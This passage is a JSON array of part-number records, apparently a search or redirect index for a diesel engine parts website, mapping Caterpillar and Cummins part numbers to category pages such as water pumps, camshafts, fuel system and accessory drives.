,{"id":3660,"value":"172-7775","redi_value":"172-7775","slug":"caterpillar-water-pumps","url":"https:\/\/www.dieselenginepartsandcomponents.com\/water-pumps\/"},{"id":3661,"value":"172-7767","redi_value":"172-7767","slug":"caterpillar-water-pumps","url":"https:\/\/www.dieselenginepartsandcomponents.com\/water-pumps\/"},{"id":3662,"value":"2W1225","redi_value":"2w1225","slug":"caterpillar-water-pumps","url":"https:\/\/www.dieselenginepartsandcomponents.com\/water-pumps\/"},{"id":3663,"value":"102-5844","redi_value":"102-5844","slug":"caterpillar-water-pumps","url":"https:\/\/www.dieselenginepartsandcomponents.com\/water-pumps\/"},{"id":3656,"value":"140-8064","redi_value":"140-8064","slug":"caterpillar-water-pumps","url":"https:\/\/www.dieselenginepartsandcomponents.com\/water-pumps\/"},{"id":3657,"value":"172-7766","redi_value":"172-7766","slug":"caterpillar-water-pumps","url":"https:\/\/www.dieselenginepartsandcomponents.com\/water-pumps\/"},{"id":3658,"value":"172-7760","redi_value":"172-7760","slug":"caterpillar-water-pumps","url":"https:\/\/www.dieselenginepartsandcomponents.com\/water-pumps\/"},{"id":3659,"value":"172-7776","redi_value":"172-7776","slug":"caterpillar-water-pumps","url":"https:\/\/www.dieselenginepartsandcomponents.com\/water-pumps\/"},{"id":3652,"value":"128-5121","redi_value":"128-5121","slug":"caterpillar-water-pumps","url":"https:\/\/www.dieselenginepartsandcomponents.com\/water-pumps\/"},{"id":3653,"value":"352-2109","redi_value":"352-2109","slug":"caterpillar-water-pumps","url":"https:\/\/www.dieselenginepartsandcomponents.com\/water-pumps\/"},{"id":3654,"value":"325-2080","redi_value":"325-2080","slug":"caterpillar-water-pumps","url":"https:\/\/www.dieselenginepartsandcomponents.com\/water-pumps\/"},{"id":3655,"value":"120-8402","redi_value":"120-8402","slug":"caterpillar-water-pumps","url":"https:\/\/www.dieselenginepartsandcomponents.com\/water-pumps\/"},{"id":3649,"value":"352-0205","redi_value":"352-0205","slug":"caterpillar-water-pumps","url":"https:\/\/www.dieselenginepartsandcomponents.com\/water-pumps\/"},{"id":3650,"value":"352-0206","redi_value":"352-0206","slug":"caterpillar-water-pumps","url":"https:\/\/www.dieselenginepartsandcomponents.com\/water-pumps\/"},{"id":3651,"value":"176-7000","redi_value":"176-7000","slug":"caterpillar-water-pumps","url":"https:\/\/www.dieselenginepartsandcomponents.com\/water-pumps\/"},{"id":3648,"value":"7C9222","redi_value":"7c9222","slug":"caterpillar-water-pumps","url":"https:\/\/www.dieselenginepartsandcomponents.com\/water-pumps\/"},{"id":3647,"value":"135-4926-RX","redi_value":"135-4926-rx","slug":"caterpillar-water-pumps","url":"https:\/\/www.dieselenginepartsandcomponents.com\/water-pumps\/"},{"id":3646,"value":"135-4926","redi_value":"135-4926","slug":"caterpillar-water-pumps","url":"https:\/\/www.dieselenginepartsandcomponents.com\/water-pumps\/"},{"id":3645,"value":"135-4925-RX","redi_value":"135-4925-rx","slug":"caterpillar-water-pumps","url":"https:\/\/www.dieselenginepartsandcomponents.com\/water-pumps\/"},{"id":3644,"value":"135-4925","redi_value":"135-4925","slug":"caterpillar-water-pumps","url":"https:\/\/www.dieselenginepartsandcomponents.com\/water-pumps\/"},{"id":3643,"value":"161-5719-RX","redi_value":"161-5719-rx","slug":"caterpillar-water-pumps","url":"https:\/\/www.dieselenginepartsandcomponents.com\/water-pumps\/"},{"id":3642,"value":"161-5719","redi_value":"161-5719","slug":"caterpillar-water-pumps","url":"https:\/\/www.dieselenginepartsandcomponents.com\/water-pumps\/"},{"id":3641,"value":"246-3132","redi_value":"246-3132","slug":"caterpillar-water-pumps","url":"https:\/\/www.dieselenginepartsandcomponents.com\/water-pumps\/"},{"id":1630,"value":"3945866","redi_value":"3945866","slug":"cummins","url":"https:\/\/www.dieselenginepartsandcomponents.com\/camfollower-rocker-and-lifters\/"},{"id":1631,"value":"3942565","redi_value":"3942565","slug":"cummins","url":"https:\/\/www.dieselenginepartsandcomponents.com\/camfollower-rocker-and-lifters\/"},{"id":1632,"value":"4891226","redi_value":"4891226","slug":"cummins","url":"https:\/\/www.dieselenginepartsandcomponents.com\/camfollower-rocker-and-lifters\/"},{"id":1626,"value":"3161476-RX","redi_value":"3161476-rx","slug":"cummins","url":"https:\/\/www.dieselenginepartsandcomponents.com\/camfollower-rocker-and-lifters\/"},{"id":1627,"value":"3161477-RX","redi_value":"3161477-rx","slug":"cummins","url":"https:\/\/www.dieselenginepartsandcomponents.com\/camfollower-rocker-and-lifters\/"},{"id":1628,"value":"A400L10-RX","redi_value":"a400l10-rx","slug":"cummins","url":"https:\/\/www.dieselenginepartsandcomponents.com\/camfollower-rocker-and-lifters\/"},{"id":1629,"value":"3931623","redi_value":"3931623","slug":"cummins","url":"https:\/\/www.dieselenginepartsandcomponents.com\/camfollower-rocker-and-lifters\/"},{"id":1624,"value":"3161475-RX","redi_value":"3161475-rx","slug":"cummins","url":"https:\/\/www.dieselenginepartsandcomponents.com\/camfollower-rocker-and-lifters\/"},{"id":1625,"value":"3417645-RX","redi_value":"3417645-rx","slug":"cummins","url":"https:\/\/www.dieselenginepartsandcomponents.com\/camfollower-rocker-and-lifters\/"},{"id":1623,"value":"A400MII-RX","redi_value":"a400mii-rx","slug":"cummins","url":"https:\/\/www.dieselenginepartsandcomponents.com\/camfollower-rocker-and-lifters\/"},{"id":1622,"value":"3018051-RX","redi_value":"3018051-rx","slug":"cummins","url":"https:\/\/www.dieselenginepartsandcomponents.com\/camfollower-rocker-and-lifters\/"},{"id":1621,"value":"BM67009-RX","redi_value":"bm67009-rx","slug":"cummins","url":"https:\/\/www.dieselenginepartsandcomponents.com\/camfollower-rocker-and-lifters\/"},{"id":1620,"value":"3081251-RX","redi_value":"3081251-rx","slug":"cummins","url":"https:\/\/www.dieselenginepartsandcomponents.com\/camfollower-rocker-and-lifters\/"},{"id":1619,"value":"3066387-RX","redi_value":"3066387-rx","slug":"cummins","url":"https:\/\/www.dieselenginepartsandcomponents.com\/camfollower-rocker-and-lifters\/"},{"id":1618,"value":"3331389-RX","redi_value":"3331389-rx","slug":"cummins","url":"https:\/\/www.dieselenginepartsandcomponents.com\/camfollower-rocker-and-lifters\/"},{"id":3843,"value":"3053430","redi_value":"3053430","slug":"cummins-fuel-system","url":"https:\/\/www.dieselenginepartsandcomponents.com\/fuel-system\/"},{"id":3844,"value":"3045883","redi_value":"3045883","slug":"cummins-fuel-system","url":"https:\/\/www.dieselenginepartsandcomponents.com\/fuel-system\/"},{"id":3845,"value":"3035344","redi_value":"3035344","slug":"cummins-fuel-system","url":"https:\/\/www.dieselenginepartsandcomponents.com\/fuel-system\/"},{"id":3846,"value":"3035342","redi_value":"3035342","slug":"cummins-fuel-system","url":"https:\/\/www.dieselenginepartsandcomponents.com\/fuel-system\/"},{"id":3847,"value":"154087","redi_value":"154087","slug":"cummins-fuel-system","url":"https:\/\/www.dieselenginepartsandcomponents.com\/fuel-system\/"},{"id":3848,"value":"3935032","redi_value":"3935032","slug":"cummins-fuel-system","url":"https:\/\/www.dieselenginepartsandcomponents.com\/fuel-system\/"},{"id":3849,"value":"3949688","redi_value":"3949688","slug":"cummins-fuel-system","url":"https:\/\/www.dieselenginepartsandcomponents.com\/fuel-system\/"},{"id":3829,"value":"4935093","redi_value":"4935093","slug":"cummins-fuel-system","url":"https:\/\/www.dieselenginepartsandcomponents.com\/fuel-system\/"},{"id":3830,"value":"4935094","redi_value":"4935094-2","slug":"cummins-fuel-system","url":"https:\/\/www.dieselenginepartsandcomponents.com\/fuel-system\/"},{"id":3831,"value":"4935095","redi_value":"4935095-2","slug":"cummins-fuel-system","url":"https:\/\/www.dieselenginepartsandcomponents.com\/fuel-system\/"},{"id":3832,"value":"4935096","redi_value":"4935096","slug":"cummins-fuel-system","url":"https:\/\/www.dieselenginepartsandcomponents.com\/fuel-system\/"},{"id":3833,"value":"4936097","redi_value":"4936097","slug":"cummins-fuel-system","url":"https:\/\/www.dieselenginepartsandcomponents.com\/fuel-system\/"},{"id":3834,"value":"3090942","redi_value":"3090942","slug":"cummins-fuel-system","url":"https:\/\/www.dieselenginepartsandcomponents.com\/fuel-system\/"},{"id":3835,"value":"3095361","redi_value":"3095361","slug":"cummins-fuel-system","url":"https:\/\/www.dieselenginepartsandcomponents.com\/fuel-system\/"},{"id":3836,"value":"3090942FB","redi_value":"3090942fb","slug":"cummins-fuel-system","url":"https:\/\/www.dieselenginepartsandcomponents.com\/fuel-system\/"},{"id":3837,"value":"3095361FB","redi_value":"3095361fb","slug":"cummins-fuel-system","url":"https:\/\/www.dieselenginepartsandcomponents.com\/fuel-system\/"},{"id":3838,"value":"3069103","redi_value":"3069103","slug":"cummins-fuel-system","url":"https:\/\/www.dieselenginepartsandcomponents.com\/fuel-system\/"},{"id":3839,"value":"RK5005","redi_value":"rk5005","slug":"cummins-fuel-system","url":"https:\/\/www.dieselenginepartsandcomponents.com\/fuel-system\/"},{"id":3840,"value":"3017808-RX","redi_value":"3017808-rx","slug":"cummins-fuel-system","url":"https:\/\/www.dieselenginepartsandcomponents.com\/fuel-system\/"},{"id":3841,"value":"162426","redi_value":"162426","slug":"cummins-fuel-system","url":"https:\/\/www.dieselenginepartsandcomponents.com\/fuel-system\/"},{"id":3842,"value":"S1098","redi_value":"s1098","slug":"cummins-fuel-system","url":"https:\/\/www.dieselenginepartsandcomponents.com\/fuel-system\/"},{"id":3820,"value":"4024808","redi_value":"4024808","slug":"cummins-fuel-system","url":"https:\/\/www.dieselenginepartsandcomponents.com\/fuel-system\/"},{"id":3821,"value":"4024809","redi_value":"4024809","slug":"cummins-fuel-system","url":"https:\/\/www.dieselenginepartsandcomponents.com\/fuel-system\/"},{"id":3822,"value":"4935094","redi_value":"4935094","slug":"cummins-fuel-system","url":"https:\/\/www.dieselenginepartsandcomponents.com\/fuel-system\/"},{"id":3823,"value":"4935095","redi_value":"4935095","slug":"cummins-fuel-system","url":"https:\/\/www.dieselenginepartsandcomponents.com\/fuel-system\/"},{"id":3824,"value":"3686758","redi_value":"3686758-2","slug":"cummins-fuel-system","url":"https:\/\/www.dieselenginepartsandcomponents.com\/fuel-system\/"},{"id":3825,"value":"4935005","redi_value":"4935005","slug":"cummins-fuel-system","url":"https:\/\/www.dieselenginepartsandcomponents.com\/fuel-system\/"},{"id":3826,"value":"4935006","redi_value":"4935006","slug":"cummins-fuel-system","url":"https:\/\/www.dieselenginepartsandcomponents.com\/fuel-system\/"},{"id":3827,"value":"4935007","redi_value":"4935007","slug":"cummins-fuel-system","url":"https:\/\/www.dieselenginepartsandcomponents.com\/fuel-system\/"},{"id":3828,"value":"4935092","redi_value":"4935092","slug":"cummins-fuel-system","url":"https:\/\/www.dieselenginepartsandcomponents.com\/fuel-system\/"},{"id":2665,"value":"RK9101","redi_value":"rk9101-2","slug":"cummins-accessory-drive-install-kits","url":"https:\/\/www.dieselenginepartsandcomponents.com\/accessory-drives\/"},{"id":2664,"value":"RK9102","redi_value":"rk9102-2","slug":"cummins-accessory-drive-install-kits","url":"https:\/\/www.dieselenginepartsandcomponents.com\/accessory-drives\/"},{"id":2663,"value":"RK9100","redi_value":"rk9100-2","slug":"cummins-accessory-drive-install-kits","url":"https:\/\/www.dieselenginepartsandcomponents.com\/accessory-drives\/"},{"id":2689,"value":"3803574","redi_value":"3803574","slug":"cummins-accessory-drive-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/accessory-drives\/"},{"id":2690,"value":"3804304","redi_value":"3804304","slug":"cummins-accessory-drive-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/accessory-drives\/"},{"id":2685,"value":"3076225","redi_value":"3076225","slug":"cummins-accessory-drive-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/accessory-drives\/"},{"id":2686,"value":"3069102","redi_value":"3069102","slug":"cummins-accessory-drive-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/accessory-drives\/"},{"id":2687,"value":"3171119","redi_value":"3171119","slug":"cummins-accessory-drive-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/accessory-drives\/"},{"id":2688,"value":"3200287","redi_value":"3200287","slug":"cummins-accessory-drive-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/accessory-drives\/"},{"id":2681,"value":"3004316","redi_value":"3004316","slug":"cummins-accessory-drive-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/accessory-drives\/"},{"id":2682,"value":"3020185","redi_value":"3020185","slug":"cummins-accessory-drive-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/accessory-drives\/"},{"id":2683,"value":"3012526","redi_value":"3012526","slug":"cummins-accessory-drive-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/accessory-drives\/"},{"id":2684,"value":"3069101","redi_value":"3069101","slug":"cummins-accessory-drive-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/accessory-drives\/"},{"id":2680,"value":"190397","redi_value":"190397","slug":"cummins-accessory-drive-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/accessory-drives\/"},{"id":2679,"value":"132770","redi_value":"132770","slug":"cummins-accessory-drive-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/accessory-drives\/"},{"id":2678,"value":"3008947","redi_value":"3008947","slug":"cummins-accessory-drive-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/accessory-drives\/"},{"id":2677,"value":"3034438","redi_value":"3034438","slug":"cummins-accessory-drive-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/accessory-drives\/"},{"id":2676,"value":"3800617","redi_value":"3800617","slug":"cummins-accessory-drive-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/accessory-drives\/"},{"id":2675,"value":"3800616","redi_value":"3800616","slug":"cummins-accessory-drive-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/accessory-drives\/"},{"id":2674,"value":"3411389","redi_value":"3411389","slug":"cummins-accessory-drive-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/accessory-drives\/"},{"id":2673,"value":"3685614","redi_value":"3685614","slug":"cummins-accessory-drive-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/accessory-drives\/"},{"id":2672,"value":"4965690","redi_value":"4965690","slug":"cummins-accessory-drive-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/accessory-drives\/"},{"id":2654,"value":"3896045-RX","redi_value":"3896045-rx","slug":"cummins-accessory-drives","url":"https:\/\/www.dieselenginepartsandcomponents.com\/accessory-drives\/"},{"id":2653,"value":"3005129-RX","redi_value":"3005129-rx","slug":"cummins-accessory-drives","url":"https:\/\/www.dieselenginepartsandcomponents.com\/accessory-drives\/"},{"id":2652,"value":"3005133","redi_value":"3005133","slug":"cummins-accessory-drives","url":"https:\/\/www.dieselenginepartsandcomponents.com\/accessory-drives\/"},{"id":2651,"value":"","redi_value":"2651","slug":"cummins-accessory-drives","url":"https:\/\/www.dieselenginepartsandcomponents.com\/accessory-drives\/"},{"id":2650,"value":"3078307-RX","redi_value":"3078307-rx","slug":"cummins-accessory-drives","url":"https:\/\/www.dieselenginepartsandcomponents.com\/accessory-drives\/"},{"id":1208,"value":"3001299","redi_value":"3001299","slug":"cummins-aftercoolers","url":"https:\/\/www.dieselenginepartsandcomponents.com\/aftercoolers\/"},{"id":1207,"value":"3924732","redi_value":"3924732","slug":"cummins-aftercoolers","url":"https:\/\/www.dieselenginepartsandcomponents.com\/aftercoolers\/"},{"id":1206,"value":"3821696-RX","redi_value":"3821696-rx","slug":"cummins-aftercoolers","url":"https:\/\/www.dieselenginepartsandcomponents.com\/aftercoolers\/"},{"id":1205,"value":"3821695-RX","redi_value":"3821695-rx","slug":"cummins-aftercoolers","url":"https:\/\/www.dieselenginepartsandcomponents.com\/aftercoolers\/"},{"id":1204,"value":"3801611-RX","redi_value":"3801611-rx","slug":"cummins-aftercoolers","url":"https:\/\/www.dieselenginepartsandcomponents.com\/aftercoolers\/"},{"id":1203,"value":"3055730-RX","redi_value":"3055730-rx","slug":"cummins-aftercoolers","url":"https:\/\/www.dieselenginepartsandcomponents.com\/aftercoolers\/"},{"id":1200,"value":"3411460","redi_value":"3411460","slug":"cummins-aftercoolers","url":"https:\/\/www.dieselenginepartsandcomponents.com\/aftercoolers\/"},{"id":1197,"value":"214836","redi_value":"214836","slug":"cummins-aftercoolers","url":"https:\/\/www.dieselenginepartsandcomponents.com\/aftercoolers\/"},{"id":1743,"value":"RK1442","redi_value":"rk1442","slug":"cummins-camshaft-kits","url":"https:\/\/www.dieselenginepartsandcomponents.com\/camshafts\/"},{"id":1744,"value":"RK1440","redi_value":"rk1440","slug":"cummins-camshaft-kits","url":"https:\/\/www.dieselenginepartsandcomponents.com\/camshafts\/"},{"id":1745,"value":"RK1441","redi_value":"rk1441","slug":"cummins-camshaft-kits","url":"https:\/\/www.dieselenginepartsandcomponents.com\/camshafts\/"},{"id":1739,"value":"RK1410","redi_value":"rk1410","slug":"cummins-camshaft-kits","url":"https:\/\/www.dieselenginepartsandcomponents.com\/camshafts\/"},{"id":1740,"value":"RK1412","redi_value":"rk1412","slug":"cummins-camshaft-kits","url":"https:\/\/www.dieselenginepartsandcomponents.com\/camshafts\/"},{"id":1741,"value":"RK1450","redi_value":"rk1450","slug":"cummins-camshaft-kits","url":"https:\/\/www.dieselenginepartsandcomponents.com\/camshafts\/"},{"id":1742,"value":"RK1444","redi_value":"rk1444","slug":"cummins-camshaft-kits","url":"https:\/\/www.dieselenginepartsandcomponents.com\/camshafts\/"},{"id":1736,"value":"RK1201","redi_value":"rk1201","slug":"cummins-camshaft-kits","url":"https:\/\/www.dieselenginepartsandcomponents.com\/camshafts\/"},{"id":1737,"value":"RK1416","redi_value":"rk1416","slug":"cummins-camshaft-kits","url":"https:\/\/www.dieselenginepartsandcomponents.com\/camshafts\/"},{"id":1738,"value":"RK1414","redi_value":"rk1414","slug":"cummins-camshaft-kits","url":"https:\/\/www.dieselenginepartsandcomponents.com\/camshafts\/"},{"id":1735,"value":"RK1202","redi_value":"rk1202","slug":"cummins-camshaft-kits","url":"https:\/\/www.dieselenginepartsandcomponents.com\/camshafts\/"},{"id":1734,"value":"RK1204","redi_value":"rk1204","slug":"cummins-camshaft-kits","url":"https:\/\/www.dieselenginepartsandcomponents.com\/camshafts\/"},{"id":1733,"value":"RK1206","redi_value":"rk1206","slug":"cummins-camshaft-kits","url":"https:\/\/www.dieselenginepartsandcomponents.com\/camshafts\/"},{"id":1732,"value":"RK1206A","redi_value":"rk1206a","slug":"cummins-camshaft-kits","url":"https:\/\/www.dieselenginepartsandcomponents.com\/camshafts\/"},{"id":1731,"value":"RK1207","redi_value":"rk1207","slug":"cummins-camshaft-kits","url":"https:\/\/www.dieselenginepartsandcomponents.com\/camshafts\/"},{"id":1730,"value":"RK1208","redi_value":"rk1208","slug":"cummins-camshaft-kits","url":"https:\/\/www.dieselenginepartsandcomponents.com\/camshafts\/"},{"id":1729,"value":"RK1209","redi_value":"rk1209","slug":"cummins-camshaft-kits","url":"https:\/\/www.dieselenginepartsandcomponents.com\/camshafts\/"},{"id":1728,"value":"RK1215","redi_value":"rk1215","slug":"cummins-camshaft-kits","url":"https:\/\/www.dieselenginepartsandcomponents.com\/camshafts\/"},{"id":1782,"value":"3901306","redi_value":"3901306","slug":"cummins-camshaft-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/camshafts\/"},{"id":1783,"value":"3900687","redi_value":"3900687","slug":"cummins-camshaft-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/camshafts\/"},{"id":1779,"value":"3820566","redi_value":"3820566","slug":"cummins-camshaft-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/camshafts\/"},{"id":1780,"value":"3945329","redi_value":"3945329","slug":"cummins-camshaft-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/camshafts\/"},{"id":1781,"value":"3940059","redi_value":"3940059","slug":"cummins-camshaft-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/camshafts\/"},{"id":1775,"value":"215966","redi_value":"215966","slug":"cummins-camshaft-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/camshafts\/"},{"id":1776,"value":"BM27253","redi_value":"bm27253","slug":"cummins-camshaft-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/camshafts\/"},{"id":1777,"value":"9235-1","redi_value":"9235-1","slug":"cummins-camshaft-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/camshafts\/"},{"id":1778,"value":"3025296","redi_value":"3025296","slug":"cummins-camshaft-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/camshafts\/"},{"id":1771,"value":"3021599","redi_value":"3021599","slug":"cummins-camshaft-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/camshafts\/"},{"id":1772,"value":"3021600","redi_value":"3021600","slug":"cummins-camshaft-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/camshafts\/"},{"id":1773,"value":"3021601","redi_value":"3021601","slug":"cummins-camshaft-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/camshafts\/"},{"id":1774,"value":"69550","redi_value":"69550","slug":"cummins-camshaft-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/camshafts\/"},{"id":1768,"value":"3021596","redi_value":"3021596","slug":"cummins-camshaft-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/camshafts\/"},{"id":1769,"value":"3021597","redi_value":"3021597","slug":"cummins-camshaft-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/camshafts\/"},{"id":1770,"value":"3021598","redi_value":"3021598","slug":"cummins-camshaft-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/camshafts\/"},{"id":1764,"value":"215705","redi_value":"215705","slug":"cummins-camshaft-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/camshafts\/"},{"id":1765,"value":"3021592","redi_value":"3021592","slug":"cummins-camshaft-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/camshafts\/"},{"id":1766,"value":"3021594","redi_value":"3021594","slug":"cummins-camshaft-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/camshafts\/"},{"id":1767,"value":"3021595","redi_value":"3021595","slug":"cummins-camshaft-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/camshafts\/"},{"id":1761,"value":"3035195","redi_value":"3035195","slug":"cummins-camshaft-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/camshafts\/"},{"id":1762,"value":"3011952","redi_value":"3011952","slug":"cummins-camshaft-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/camshafts\/"},{"id":1763,"value":"AR1176","redi_value":"ar1176","slug":"cummins-camshaft-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/camshafts\/"},{"id":1757,"value":"4985660","redi_value":"4985660","slug":"cummins-camshaft-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/camshafts\/"},{"id":1758,"value":"4985661","redi_value":"4985661","slug":"cummins-camshaft-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/camshafts\/"},{"id":1759,"value":"3801106","redi_value":"3801106","slug":"cummins-camshaft-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/camshafts\/"},{"id":1760,"value":"215233","redi_value":"215233","slug":"cummins-camshaft-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/camshafts\/"},{"id":1756,"value":"4962721","redi_value":"4962721","slug":"cummins-camshaft-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/camshafts\/"},{"id":1755,"value":"4299125","redi_value":"4299125","slug":"cummins-camshaft-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/camshafts\/"},{"id":1754,"value":"4299124","redi_value":"4299124","slug":"cummins-camshaft-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/camshafts\/"},{"id":1753,"value":"4026423","redi_value":"4026423","slug":"cummins-camshaft-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/camshafts\/"},{"id":1752,"value":"3680581","redi_value":"3680581","slug":"cummins-camshaft-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/camshafts\/"},{"id":1751,"value":"3680580","redi_value":"3680580","slug":"cummins-camshaft-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/camshafts\/"},{"id":1750,"value":"3679932","redi_value":"3679932","slug":"cummins-camshaft-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/camshafts\/"},{"id":1749,"value":"3679931","redi_value":"3679931","slug":"cummins-camshaft-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/camshafts\/"},{"id":1723,"value":"3929886","redi_value":"3929886","slug":"cummins-camshafts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/camshafts\/"},{"id":1724,"value":"3929039","redi_value":"3929039","slug":"cummins-camshafts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/camshafts\/"},{"id":1725,"value":"3929042","redi_value":"3929042","slug":"cummins-camshafts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/camshafts\/"},{"id":1719,"value":"4004556","redi_value":"4004556","slug":"cummins-camshafts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/camshafts\/"},{"id":1720,"value":"3923388","redi_value":"3923388","slug":"cummins-camshafts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/camshafts\/"},{"id":1721,"value":"3929041","redi_value":"3929041","slug":"cummins-camshafts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/camshafts\/"},{"id":1722,"value":"3921953","redi_value":"3921953","slug":"cummins-camshafts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/camshafts\/"},{"id":1716,"value":"3084568","redi_value":"3084568","slug":"cummins-camshafts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/camshafts\/"},{"id":1717,"value":"3804823","redi_value":"3804823","slug":"cummins-camshafts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/camshafts\/"},{"id":1718,"value":"3895809","redi_value":"3895809","slug":"cummins-camshafts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/camshafts\/"},{"id":1712,"value":"3801030","redi_value":"3801030","slug":"cummins-camshafts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/camshafts\/"},{"id":1713,"value":"3023177","redi_value":"3023177","slug":"cummins-camshafts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/camshafts\/"},{"id":1714,"value":"3804824","redi_value":"3804824","slug":"cummins-camshafts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/camshafts\/"},{"id":1715,"value":"3037523","redi_value":"3037523","slug":"cummins-camshafts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/camshafts\/"},{"id":1709,"value":"3801426","redi_value":"3801426","slug":"cummins-camshafts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/camshafts\/"},{"id":1710,"value":"3049024","redi_value":"3049024","slug":"cummins-camshafts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/camshafts\/"},{"id":1711,"value":"3801763","redi_value":"3801763","slug":"cummins-camshafts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/camshafts\/"},{"id":1706,"value":"3803904","redi_value":"3803904","slug":"cummins-camshafts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/camshafts\/"},{"id":1707,"value":"3608787","redi_value":"3608787","slug":"cummins-camshafts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/camshafts\/"},{"id":1708,"value":"3608786","redi_value":"3608786","slug":"cummins-camshafts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/camshafts\/"},{"id":1702,"value":"3411327","redi_value":"3411327","slug":"cummins-camshafts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/camshafts\/"},{"id":1703,"value":"3803738","redi_value":"3803738","slug":"cummins-camshafts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/camshafts\/"},{"id":1704,"value":"3800855","redi_value":"3800855","slug":"cummins-camshafts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/camshafts\/"},{"id":1705,"value":"3801448","redi_value":"3801448","slug":"cummins-camshafts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/camshafts\/"},{"id":1700,"value":"4101476","redi_value":"4101476","slug":"cummins-camshafts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/camshafts\/"},{"id":1701,"value":"3066186","redi_value":"3066186","slug":"cummins-camshafts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/camshafts\/"},{"id":1699,"value":"4101476-RX","redi_value":"4101476-rx","slug":"cummins-camshafts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/camshafts\/"},{"id":1698,"value":"4101432-RX","redi_value":"4101432-rx","slug":"cummins-camshafts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/camshafts\/"},{"id":1697,"value":"4101432","redi_value":"4101432","slug":"cummins-camshafts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/camshafts\/"},{"id":1696,"value":"4059333","redi_value":"4059333","slug":"cummins-camshafts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/camshafts\/"},{"id":1695,"value":"4298626","redi_value":"4298626-2","slug":"cummins-camshafts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/camshafts\/"},{"id":1694,"value":"4059331","redi_value":"4059331","slug":"cummins-camshafts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/camshafts\/"},{"id":1693,"value":"4298626","redi_value":"4298626","slug":"cummins-camshafts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/camshafts\/"},{"id":1692,"value":"4298628","redi_value":"4298628","slug":"cummins-camshafts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/camshafts\/"},{"id":1681,"value":"3558052-RX","redi_value":"3558052-rx","slug":"cummins-compressors","url":"https:\/\/www.dieselenginepartsandcomponents.com\/compressors\/"},{"id":1682,"value":"3558098-